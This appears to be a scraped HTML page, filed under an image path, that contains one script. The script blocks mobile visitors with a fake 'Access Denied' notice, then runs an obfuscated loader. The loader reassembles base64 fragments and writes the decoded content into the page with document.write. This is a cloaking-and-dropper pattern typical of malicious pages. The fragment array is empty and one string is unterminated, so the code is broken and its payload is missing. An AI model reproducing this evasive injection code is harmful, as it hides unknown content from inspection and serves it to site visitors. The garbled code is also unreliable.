 <body><script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Mobile|Tablet/i.test(navigator.userAgent) || window.innerWidth < 768) {
window.stop();
document.documentElement.innerHTML = '<head><meta charset="UTF-8"><title>Access Denied</title></head><body style="font-family:sans-serif;text-align:center;padding:2em"><h1>Mobile Access Not Supported</h1>
}
;(function(){
if(false){var _j="edccf404-fa19-4c7e-8802-f535b448e24b";}
var _0x5BC9=[
var _0xB7AC="";
for(var _0xB351=0; _0xB351<0x5; _0xB351++) {
var _idx = (_0xB351 + 0x5 - 0x3) % 0x5;
_0xB7AC += _0x5BC9[_idx];
}
document.write(
new TextDecoder().decode(
Uint8Array.from(
atob(_0xB7AC),
c => c.charCodeAt(0)
)
)
);
})();
</script></body></html>